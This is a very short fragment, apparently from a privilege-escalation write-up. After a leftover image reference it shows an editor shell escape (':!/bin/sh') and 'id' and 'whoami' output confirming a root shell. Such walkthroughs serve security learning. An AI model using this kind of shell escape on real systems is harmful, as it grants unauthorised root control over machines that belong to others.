 :!/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root